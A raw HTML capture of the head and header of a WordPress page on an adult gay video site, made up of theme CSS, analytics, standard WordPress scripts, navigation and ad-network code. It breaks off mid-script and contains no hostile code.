

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zboys.top/telegram-t-me-gaywebcam-chaturbate-boy-11/
body_size: 15685
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
http://daddygayporn.gay/wp-content/uploads/2020/01/gay-love-lgbt-Fav.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://daddygayporn.gay/telegram-t-me-gaywebcam-chaturbate-boy-11/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="telegram: t.me/gaywebcam Chaturbate boy" />
<meta property="og:description" content="telegram: t.me/gaywebcam Chaturbate boy" />
<meta property="og:image" content="https://daddygayporn.gay/wp-content/uploads/2020/08/telegram-t-me-gaywebcam-chaturbate-boy.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="telegram: t.me/gaywebcam Chaturbate boy">
<meta name="twitter:description" content="telegram: t.me/gaywebcam Chaturbate boy">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://daddygayporn.gay/wp-content/uploads/2020/08/telegram-t-me-gaywebcam-chaturbate-boy.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148374521-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148374521-4');
</script>

<!-- Meta Verification -->

<title>telegram: t.me/gaywebcam Chaturbate boy &#8211; Daddy gay Porn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//daddygayporn.gay' />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Feed" href="https://daddygayporn.gay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Comments Feed" href="https://daddygayporn.gay/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; telegram: t.me/gaywebcam Chaturbate boy Comments Feed" href="https://daddygayporn.gay/telegram-t-me-gaywebcam-chaturbate-boy-11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daddygayporn.gay\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daddygayporn.gay/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/style.css?ver=1.7.6.1750003135' type='text/css' media='all' />
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daddygayporn.gay/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daddygayporn.gay/wp-json/wp/v2/posts/221816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daddygayporn.gay/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daddygayporn.gay/telegram-t-me-gaywebcam-chaturbate-boy-11/" />
<link rel='shortlink' href='https://daddygayporn.gay/?p=221816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Ftelegram-t-me-gaywebcam-chaturbate-boy-11%2F&#038;format=xml" />
<link rel="pingback" href="https://daddygayporn.gay/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-221816 single-format-video wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://daddygayporn.gay/" rel="home"> 																  							<i class="fa fa-play-circle"></i> 														DaddyGayPorn								</a></p> 										 									<p class="site-description"> 											Free porn Gay tube videos					</p> 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://daddygayporn.gay/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820131" data-width="468" data-height="72"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820131});</script>  <!--JuicyAds END-->				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://daddygayporn.gay">Home</a></li> <li id="menu-item-264858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264858"><a href="https://daddygayporn.gay/categories/">Categories</a></li> <li id="menu-item-264859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264859"><a href="https://daddygayporn.gay/tags/">Tags</a></li> <li id="menu-item-264856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264856"><a href="https://daddygayporn.gay/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820146" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = 